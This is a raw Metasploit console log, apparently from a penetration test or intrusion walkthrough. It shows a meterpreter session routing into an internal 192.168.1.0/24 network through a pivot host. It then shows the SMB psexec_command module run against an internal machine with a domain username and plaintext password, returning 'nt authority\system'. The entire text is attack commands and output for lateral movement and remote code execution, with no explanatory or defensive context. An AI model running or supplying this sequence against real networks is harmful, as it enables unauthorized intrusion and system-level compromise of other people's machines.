 Terminate channel 5? [y/N]  y
meterpreter > run autoroute -s 192.168.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 110.184.64.199
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.232
rhosts => 192.168.1.232
msf5 auxiliary(admin/smb/psexec_command) > set smbuser fanxing
smbuser => fanxing
msf5 auxiliary(admin/smb/psexec_command) > set smbpass 1 5@163.com
smbpass => 1 163.com
msf5 auxiliary(admin/smb/psexec_command) > set smbdomain fanxing.com
smbdomain => fanxing.com
msf5 auxiliary(admin/smb/psexec_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.1.232:445     - Service start timed out, OK if running a command or
non-service executable...
[*] 192.168.1.232:445     - checking if the file is unlocked
[*] 192.168.1.232:445     - Getting the command output...
[*] 192.168.1.232:445     - Executing cleanup...
[+] 192.168.1.232:445     - Cleanup was successful
[+] 192.168.1.232:445     - Command completed successfully!
[*] 192.168.1.232:445     - Output for "whoami":
nt authority\system
[*] 192.168.1.232:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed